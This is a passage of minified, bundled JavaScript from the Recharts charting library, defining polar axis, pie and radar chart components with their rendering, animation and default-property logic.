t.coordinate||0});return{cx:e,cy:n,startAngle:r,endAngle:r,innerRadius:py()(o,function(t){return t.coordinate||0}).coordinate||0,outerRadius:i.coordinate||0}}},{key:"renderAxisLine",value:function(){var t=this.props,e=t.cx,n=t.cy,r=t.angle,o=t.ticks,i=t.axisLine,u=xy(t,["cx","cy","angle","ticks","axisLine"]),c=o.reduce(function(t,e){return[Math.min(t[0],e.coordinate),Math.max(t[1],e.coordinate)]},[1/0,-1/0]),s=sh(e,n,c[0],r),l=sh(e,n,c[1],r),f=by({},Z(u),{fill:"none"},Z(i),{x1:s.x,y1:s.y,x2:l.x,y2:l.y});return a.a.createElement("line",vy({className:"recharts-polar-radius-axis-line"},f))}},{key:"renderTicks",value:function(){var t=this,e=this.props,n=e.ticks,r=e.tick,o=e.angle,i=e.tickFormatter,u=e.stroke,c=xy(e,["ticks","tick","angle","tickFormatter","stroke"]),s=this.getTickTextAnchor(),l=Z(c),f=Z(r),p=n.map(function(e,n){var c=t.getTickValueCoord(e),p=by({textAnchor:s,transform:"rotate(".concat(90-o,", ").concat(c.x,", ").concat(c.y,")")},l,{stroke:"none",fill:u},f,{index:n},c,{payload:e});return a.a.createElement(gt,vy({className:"recharts-polar-radius-axis-tick",key:"tick-".concat(n)},et(t.props,e,n)),t.constructor.renderTickItem(r,p,i?i(e.value):e.value))});return a.a.createElement(gt,{className:"recharts-polar-radius-axis-ticks"},p)}},{key:"render",value:function(){var t=this.props,e=t.ticks,n=t.axisLine,r=t.tick;return e&&e.length?a.a.createElement(gt,{className:"recharts-polar-radius-axis"},n&&this.renderAxisLine(),r&&this.renderTicks(),Th.renderCallByParent(this.props,this.getViewBox())):null}}])&&Oy(n.prototype,r),o&&Oy(n,o),e}(),cy.displayName="PolarRadiusAxis",cy.axisType="radiusAxis",cy.propTypes=by({},U,{},G,{type:c.a.oneOf(["number","category"]),cx:c.a.number,cy:c.a.number,hide:c.a.bool,radiusAxisId:c.a.oneOfType([c.a.string,c.a.number]),angle:c.a.number,tickCount:c.a.number,ticks:c.a.arrayOf(c.a.shape({value:c.a.any,coordinate:c.a.number})),orientation:c.a.oneOf(["left","right","middle"]),axisLine:c.a.oneOfType([c.a.bool,c.a.object]),tick:c.a.oneOfType([c.a.bool,c.a.object,c.a.element,c.a.func]),stroke:c.a.string,tickFormatter:c.a.func,domain:c.a.arrayOf(c.a.oneOfType([c.a.number,c.a.oneOf(["auto","dataMin","dataMax"])])),scale:c.a.oneOfType([c.a.oneOf(["auto","linear","pow","sqrt","log","identity","time","band","point","ordinal","quantile","quantize","utc","sequential","threshold"]),c.a.func]),allowDataOverflow:c.a.bool,allowDuplicatedCategory:c.a.bool}),cy.defaultProps={type:"number",radiusAxisId:0,cx:0,cy:0,angle:0,orientation:"right",stroke:"#ccc",axisLine:!0,tick:!0,tickCount:5,domain:[0,"auto"],allowDataOverflow:!1,scale:"auto",allowDuplicatedCategory:!0},uy=sy))||uy;function Py(t){return(Py="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Ty(){return(Ty=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function My(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Cy(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?My(n,!0).forEach(function(e){Ny(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):My(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Ny(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Dy(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Iy(t,e){return!e||"object"!==Py(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Ry(t){return(Ry=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Ly(t,e){return(Ly=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var zy,By,Fy,Wy=Math.PI/180,Uy=B((ky=Ey=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Iy(this,Ry(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ly(t,e)}(e,i["Component"]),n=e,o=[{key:"renderTickItem",value:function(t,e,n){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Zo,Ty({},e,{className:"recharts-polar-angle-axis-tick-value"}),n)}}],(r=[{key:"getTickLineCoord",value:function(t){var e=this.props,n=e.cx,r=e.cy,o=e.radius,i=e.orientation,a=e.tickLine,u=a&&a.size||8,c=sh(n,r,o,t.coordinate),s=sh(n,r,o+("inner"===i?-1:1)*u,t.coordinate);return{x1:c.x,y1:c.y,x2:s.x,y2:s.y}}},{key:"getTickTextAnchor",value:function(t){var e=this.props.orientation,n=Math.cos(-t.coordinate*Wy);return n>1e-5?"outer"===e?"start":"end":n<-1e-5?"outer"===e?"end":"start":"middle"}},{key:"renderAxisLine",value:function(){var t=this.props,e=t.cx,n=t.cy,r=t.radius,o=t.axisLine,i=t.axisLineType,u=Cy({},Z(this.props),{fill:"none"},Z(o));if("circle"===i)return a.a.createElement(Jl,Ty({className:"recharts-polar-angle-axis-line"},u,{cx:e,cy:n,r:r}));var c=this.props.ticks.map(function(t){return sh(e,n,r,t.coordinate)});return a.a.createElement(Bd,Ty({className:"recharts-polar-angle-axis-line"},u,{points:c}))}},{key:"renderTicks",value:function(){var t=this,e=this.props,n=e.ticks,r=e.tick,o=e.tickLine,i=e.tickFormatter,u=e.stroke,c=Z(this.props),s=Z(r),l=Cy({},c,{fill:"none"},Z(o)),f=n.map(function(e,n){var f=t.getTickLineCoord(e),p=Cy({textAnchor:t.getTickTextAnchor(e)},c,{stroke:"none",fill:u},s,{index:n,payload:e,x:f.x2,y:f.y2});return a.a.createElement(gt,Ty({className:"recharts-polar-angle-axis-tick",key:"tick-".concat(n)},et(t.props,e,n)),o&&a.a.createElement("line",Ty({className:"recharts-polar-angle-axis-tick-line"},l,f)),r&&t.constructor.renderTickItem(r,p,i?i(e.value):e.value))});return a.a.createElement(gt,{className:"recharts-polar-angle-axis-ticks"},f)}},{key:"render",value:function(){var t=this.props,e=t.ticks,n=t.radius,r=t.axisLine;return n<=0||!e||!e.length?null:a.a.createElement(gt,{className:"recharts-polar-angle-axis"},r&&this.renderAxisLine(),this.renderTicks())}}])&&Dy(n.prototype,r),o&&Dy(n,o),e}(),Ey.displayName="PolarAngleAxis",Ey.axisType="angleAxis",Ey.propTypes=Cy({},U,{},G,{type:c.a.oneOf(["number","category"]),angleAxisId:c.a.oneOfType([c.a.string,c.a.number]),dataKey:c.a.oneOfType([c.a.number,c.a.string,c.a.func]),cx:c.a.number,cy:c.a.number,radius:c.a.oneOfType([c.a.number,c.a.string]),hide:c.a.bool,scale:c.a.oneOfType([c.a.oneOf(V),c.a.func]),axisLine:c.a.oneOfType([c.a.bool,c.a.object]),axisLineType:c.a.oneOf(["polygon","circle"]),tickLine:c.a.oneOfType([c.a.bool,c.a.object]),tick:c.a.oneOfType([c.a.bool,c.a.func,c.a.object,c.a.element]),ticks:c.a.arrayOf(c.a.shape({value:c.a.any,coordinate:c.a.number})),stroke:c.a.string,orientation:c.a.oneOf(["inner","outer"]),tickFormatter:c.a.func,allowDuplicatedCategory:c.a.bool}),Ey.defaultProps={type:"category",angleAxisId:0,scale:"auto",cx:0,cy:0,domain:[0,"auto"],orientation:"outer",axisLine:!0,tickLine:!0,tick:!0,hide:!1,allowDuplicatedCategory:!0},Ay=ky))||Ay;function Gy(t){return(Gy="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function qy(){return(qy=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Vy(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Ky(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Vy(n,!0).forEach(function(e){Hy(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Vy(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Hy(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Xy(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Yy(t,e){return!e||"object"!==Gy(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function $y(t){return($y=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Zy(t,e){return(Zy=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Jy,Qy,tv,ev=B((Fy=By=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Yy(this,(t=$y(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!1},n.id=C("recharts-pie-"),n.cachePrevData=function(t){n.setState({prevSectors:t})},n.handleAnimationEnd=function(){var t=n.props.onAnimationEnd;n.setState({isAnimationFinished:!0}),b()(t)&&t()},n.handleAnimationStart=function(){var t=n.props.onAnimationStart;n.setState({isAnimationFinished:!1}),b()(t)&&t()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Zy(t,e)}(e,i["Component"]),n=e,o=[{key:"getTextAnchor",value:function(t,e){return t>e?"start":t<e?"end":"middle"}},{key:"renderLabelLineItem",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Ed,qy({},e,{type:"linear",className:"recharts-pie-label-line"}))}},{key:"renderLabelItem",value:function(t,e,n){if(a.a.isValidElement(t))return a.a.cloneElement(t,e);var r=n;return b()(t)&&(r=t(e),a.a.isValidElement(r))?r:a.a.createElement(Zo,qy({},e,{alignmentBaseline:"middle",className:"recharts-pie-label-text"}),r)}},{key:"renderSectorItem",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):Sn()(t)?a.a.createElement(sd,qy({},e,t)):a.a.createElement(sd,e)}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.sectors;t.isAnimationActive!==this.props.isAnimationActive?this.cachePrevData([]):t.animationId!==n&&this.cachePrevData(r)}},{key:"isActiveIndex",value:function(t){var e=this.props.activeIndex;return Array.isArray(e)?-1!==e.indexOf(t):t===e}},{key:"renderLabels",value:function(t){var e=this;if(this.props.isAnimationActive&&!this.state.isAnimationFinished)return null;var n=this.props,r=n.label,o=n.labelLine,i=n.dataKey,u=n.valueKey,c=Z(this.props),s=Z(r),l=Z(o),f=r&&r.offsetRadius||20,h=t.map(function(t,n){var h=(t.startAngle+t.endAngle)/2,d=sh(t.cx,t.cy,t.outerRadius+f,h),y=Ky({},c,{},t,{stroke:"none"},s,{index:n,textAnchor:e.constructor.getTextAnchor(d.x,t.cx)},d),v=Ky({},c,{},t,{fill:"none",stroke:t.fill},l,{index:n,points:[sh(t.cx,t.cy,t.outerRadius,h),d],key:"line"}),m=i;return p()(i)&&p()(u)?m="value":p()(i)&&(m=u),a.a.createElement(gt,{key:"label-".concat(n)},o&&e.constructor.renderLabelLineItem(o,v),e.constructor.renderLabelItem(r,y,Pp(t,m)))});return a.a.createElement(gt,{className:"recharts-pie-labels"},h)}},{key:"renderSectorsStatically",value:function(t){var e=this,n=this.props,r=n.activeShape,o=n.blendStroke;return t.map(function(t,n){var i=e.isActiveIndex(n)?r:null,u=Ky({},t,{stroke:o?t.fill:t.stroke});return a.a.createElement(gt,qy({className:"recharts-pie-sector"},et(e.props,t,n),{key:"sector-".concat(n)}),e.constructor.renderSectorItem(i,u))})}},{key:"renderSectorsWithAnimation",value:function(){var t=this,e=this.props,n=e.sectors,r=e.isAnimationActive,o=e.animationBegin,i=e.animationDuration,u=e.animationEasing,c=e.animationId,s=this.state.prevSectors;return a.a.createElement(Rr,{begin:o,duration:i,isActive:r,easing:u,from:{t:0},to:{t:1},key:"pie-".concat(c),onAnimationStart:this.handleAnimationStart,onAnimationEnd:this.handleAnimationEnd},function(e){var r=e.t,o=[],i=(n&&n[0]).startAngle;return n.forEach(function(t,e){var n=s&&s[e],a=e>0?w()(t,"paddingAngle",0):0;if(n){var u=I(n.endAngle-n.startAngle,t.endAngle-t.startAngle),c=Ky({},t,{startAngle:i+a,endAngle:i+u(r)+a});o.push(c),i=c.endAngle}else{var l=t.endAngle,f=t.startAngle,p=I(0,l-f)(r),h=Ky({},t,{startAngle:i+a,endAngle:i+p+a});o.push(h),i=h.endAngle}}),a.a.createElement(gt,null,t.renderSectorsStatically(o))})}},{key:"renderSectors",value:function(){var t=this.props,e=t.sectors,n=t.isAnimationActive,r=this.state.prevSectors;return!(n&&e&&e.length)||r&&xn()(r,e)?this.renderSectorsStatically(e):this.renderSectorsWithAnimation()}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.sectors,r=t.className,o=t.label,i=t.cx,u=t.cy,c=t.innerRadius,s=t.outerRadius,f=t.isAnimationActive,p=t.prevSectors;if(e||!n||!n.length||!P(i)||!P(u)||!P(c)||!P(s))return null;var h=l()("recharts-pie",r);return a.a.createElement(gt,{className:h},this.renderSectors(),o&&this.renderLabels(n),Th.renderCallByParent(this.props,null,!1),(!f||p&&xn()(p,n))&&Kh.renderCallByParent(this.props,n,!1))}}])&&Xy(n.prototype,r),o&&Xy(n,o),e}(),By.displayName="Pie",By.propTypes=Ky({},U,{},G,{className:c.a.string,animationId:c.a.number,cx:c.a.oneOfType([c.a.number,c.a.string]),cy:c.a.oneOfType([c.a.number,c.a.string]),startAngle:c.a.number,endAngle:c.a.number,paddingAngle:c.a.number,innerRadius:c.a.oneOfType([c.a.number,c.a.string]),outerRadius:c.a.oneOfType([c.a.number,c.a.string]),cornerRadius:c.a.oneOfType([c.a.number,c.a.string]),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]).isRequired,nameKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),valueKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),data:c.a.arrayOf(c.a.object),blendStroke:c.a.bool,minAngle:c.a.number,legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),maxRadius:c.a.number,sectors:c.a.arrayOf(c.a.object),hide:c.a.bool,labelLine:c.a.oneOfType([c.a.object,c.a.func,c.a.element,c.a.bool]),label:c.a.oneOfType([c.a.shape({offsetRadius:c.a.number}),c.a.func,c.a.element,c.a.bool]),activeShape:c.a.oneOfType([c.a.object,c.a.func,c.a.element]),activeIndex:c.a.oneOfType([c.a.number,c.a.arrayOf(c.a.number)]),onAnimationStart:c.a.func,onAnimationEnd:c.a.func,isAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","spring","linear"]),id:c.a.string}),By.defaultProps={stroke:"#fff",fill:"#808080",legendType:"rect",cx:"50%",cy:"50%",startAngle:0,endAngle:360,innerRadius:0,outerRadius:"80%",paddingAngle:0,labelLine:!0,hide:!1,minAngle:0,isAnimationActive:!rt(),animationBegin:400,animationDuration:1500,animationEasing:"ease",nameKey:"name",blendStroke:!1},By.parseDeltaAngle=function(t){var e=t.startAngle,n=t.endAngle;return k(n-e)*Math.min(Math.abs(n-e),360)},By.getRealPieData=function(t){var e=t.props,n=e.data,r=e.children,o=Z(t.props),i=Y(r,So);return n&&n.length?n.map(function(t,e){return Ky({payload:t},o,{},t,{},i&&i[e]&&i[e].props)}):i&&i.length?i.map(function(t){return Ky({},o,{},t.props)}):[]},By.parseCoordinateOfPie=function(t,e){var n=e.top,r=e.left,o=e.width,i=e.height,a=lh(o,i);return{cx:r+N(t.props.cx,o,o/2),cy:n+N(t.props.cy,i,i/2),innerRadius:N(t.props.innerRadius,a,0),outerRadius:N(t.props.outerRadius,a,.8*a),maxRadius:t.props.maxRadius||Math.sqrt(o*o+i*i)/2}},By.getComposedData=function(t){var e=t.item,n=t.offset,r=t.onItemMouseLeave,o=t.onItemMouseEnter,i=ev.getRealPieData(e);if(!i||!i.length)return[];var a=e.props,u=a.cornerRadius,c=a.startAngle,s=a.endAngle,l=a.paddingAngle,f=a.dataKey,h=a.nameKey,d=a.valueKey,y=a.tooltipType,v=Math.abs(e.props.minAngle),m=ev.parseCoordinateOfPie(e,n),b=i.length,g=ev.parseDeltaAngle({startAngle:c,endAngle:s}),x=Math.abs(g),O=x-b*v-(x>=360?b:b-1)*l,w=f;p()(f)&&p()(d)?(mo(!1,'Use "dataKey" to specify the value of pie,\n      the props "valueKey" will be deprecated in 1.1.0'),w="value"):p()(f)&&(mo(!1,'Use "dataKey" to specify the value of pie,\n      the props "valueKey" will be deprecated in 1.1.0'),w=d);var _,j,A=i.reduce(function(t,e){var n=Pp(e,w,0);return t+(P(n)?n:0)},0);A>0&&(_=i.map(function(t,e){var n,r=Pp(t,w,0),o=Pp(t,h,e),i=(P(r)?r:0)/A,a=(n=e?j.endAngle+k(g)*l:c)+k(g)*(v+i*O),s=(n+a)/2,f=(m.innerRadius+m.outerRadius)/2,p=[{name:o,value:r,payload:t,dataKey:w,type:y}],d=sh(m.cx,m.cy,f,s);return j=Ky({percent:i,cornerRadius:u,name:o,tooltipPayload:p,midAngle:s,middleRadius:f,tooltipPosition:d},t,{},m,{value:Pp(t,w),startAngle:n,endAngle:a,payload:t,paddingAngle:k(g)*l})}));return Ky({},m,{sectors:_,data:i,onMouseLeave:r,onMouseEnter:o})},zy=Fy))||zy,nv=ev;function rv(t){return(rv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ov(){return(ov=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function iv(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function av(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?iv(n,!0).forEach(function(e){uv(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):iv(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function uv(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function cv(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function sv(t,e){return!e||"object"!==rv(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function lv(t){return(lv=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function fv(t,e){return(fv=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pv,hv,dv,yv=B((tv=Qy=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=sv(this,(t=lv(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!1},n.cachePrevData=function(t){n.setState({prevPoints:t})},n.handleAnimationEnd=function(){var t=n.props.onAnimationEnd;n.setState({isAnimationFinished:!0}),b()(t)&&t()},n.handleAnimationStart=function(){var t=n.props.onAnimationStart;n.setState({isAnimationFinished:!1}),b()(t)&&t()},n.handleMouseEnter=function(t){var e=n.props.onMouseEnter;e&&e(n.props,t)},n.handleMouseLeave=function(t){var e=n.props.onMouseLeave;e&&e(n.props,t)},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&fv(t,e)}(e,i["Component"]),n=e,o=[{key:"renderDotItem",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Jl,ov({},e,{className:"recharts-radar-dot"}))}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.points;t.animationId!==n&&this.cachePrevData(r)}},{key:"renderDots",value:function(t){var e=this,n=this.props,r=n.dot,o=n.dataKey,i=Z(this.props),u=Z(r),c=t.map(function(t,n){var a=av({key:"dot-".concat(n),r:3},i,{},u,{dataKey:o,cx:t.x,cy:t.y,index:n,payload:t});return e.constructor.renderDotItem(r,a)});return a.a.createElement(gt,{className:"recharts-radar-dots"},c)}},{key:"renderPolygonStatically",value:function(t){var e,n=this.props,r=n.shape,o=n.dot;return e=a.a.isValidElement(r)?a.a.cloneElement(r,av({},this.props,{points:t})):b()(r)?r(av({},this.props,{points:t})):a.a.createElement(Bd,ov({},Q(this.props),{onMouseEnter:this.handleMouseEnter,onMouseLeave:this.handleMouseLeave},Z(this.props),{points:t})),a.a.createElement(gt,{className:"recharts-radar-polygon"},e,o?this.renderDots(t):null)}},{key:"renderPolygonWithAnimation",value:function(){var t=this,e=this.props,n=e.points,r=e.isAnimationActive,o=e.animationBegin,i=e.animationDuration,u=e.animationEasing,c=e.animationId,s=this.state.prevPoints;return a.a.createElement(Rr,{begin:o,duration:i,isActive:r,easing:u,from:{t:0},to:{t:1},key:"radar-".concat(c),onAnimationEnd:this.handleAnimationEnd,onAnimationStart:this.handleAnimationStart},function(e){var r=e.t,o=s&&s.length/n.length,i=n.map(function(t,e){var n=s&&s[Math.floor(e*o)];if(n){var i=I(n.x,t.x),a=I(n.y,t.y);return av({},t,{x:i(r),y:a(r)})}var u=I(t.cx,t.x),c=I(t.cy,t.y);return av({},t,{x:u(r),y:c(r)})});return t.renderPolygonStatically(i)})}},{key:"renderPolygon",value:function(){var t=this.props,e=t.points,n=t.isAnimationActive,r=this.state.prevPoints;return!(n&&e&&e.length)||r&&xn()(r,e)?this.renderPolygonStatically(e):this.renderPolygonWithAnimation()}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.className,r=t.points,o=t.isAnimationActive;if(e||!r||!r.length)return null;var i=this.state.isAnimationFinished,u=l()("recharts-radar",n);return a.a.createElement(gt,{className:u},this.renderPolygon(),(!o||i)&&Kh.renderCallByParent(this.props,r))}}])&&cv(n.prototype,r),o&&cv(n,o),e}(),Qy.displayName="Radar",Qy.propTypes=av({},U,{className:c.a.string,dataKey:c.a.oneOfType([c.a.number,c.a.string,c.a.func]).isRequired,angleAxisId:c.a.oneOfType([c.a.string,c.a.number]),radiusAxisId:c.a.oneOfType([c.a.string,c.a.number]),points:c.a.arrayOf(c.a.shape({x:c.a.number,y:c.a.number,cx:c.a.number,cy:c.a.number,angle:c.a.number,radius:c.a.number,value:c.a.number,payload:c.a.object})),shape:c.a.oneOfType([c.a.element,c.a.func]),activeDot:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),dot:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),label:c.a.oneOfType([c.a.element,c.a.func,c.a.object,c.a.bool]),legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),hide:c.a.bool,onAnimationStart:c.a.func,onAnimationEnd:c.a.func,onMouseEnter:c.a.func,onMouseLeave:c.a.func,onClick:c.a.func,isAnimationActive:c.a.bool,animationId:c.a.number,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"])}),Qy.defaultProps={angleAxisId:0,radiusAxisId:0,hide:!1,activeDot:!0,dot:!1,legendType:"rect",isAnimationActive:!rt(),animationBegin:0,animationDuration:1500,animationEasing:"ease"},Qy.getComposedData=function(t){var e=t.radiusAxis,n=t.angleAxis,r=t.displayedData,o=t.dataKey,i=t.bandSize,a=n.cx,u=n.cy;return{points:r.map(function(t,r){var c=Pp(t,n.dataKey,r),s=Pp(t,o,0),l=n.scale(c)+(i||0),f=e.scale(s);return av({},sh(a,u,f,l),{name:c,value:s,cx:a,cy:u,radius:f,angle:l,payload:t})})}},Jy=tv))||Jy;function vv(t){return(vv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function mv(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function bv(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?mv(n,!0).forEach(function(e){gv(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):mv(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function gv(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xv(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Ov(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function wv(t,e){return!e||"object"!==vv(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function _v(t){return(_v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function jv(t,e){return(jv=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Av=B((dv=hv=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=wv(this,(t=_v(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!1},n.cachePrevData=function(t){n.setState({prevData:t})},n.handleAnimationEnd=function(){var t=n.props.onAnimationEnd;n.setState({isAnimationFinished:!0}),b()(t)&&t()},n.handleAnimationStart=function(){var t=n.props.onAnimationStart;n.setState({isAnimationFinished:!1}),b()(t)&&t()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&jv(t,e)}(e,i["Component"]),n=e,o=[{key:"renderSectorShape",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(sd,e)}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.data;t.animationId!==n&&this.cachePrevData(r)}},{key:"getDeltaAngle",value:function(){var t=this.props,e=t.startAngle,n=t.endAngle;return k(n-e)*Math.min(Math.abs(n-e),360)}},{key:"renderSectorsStatically",value:function(t){var e=this,n=this.props,r=n.shape,o=n.activeShape,i=n.activeIndex,a=n.cornerRadius,u=xv(n,["shape","activeShape","activeIndex","cornerRadius"]),c=Z(u);return t.map(function(t,n){var 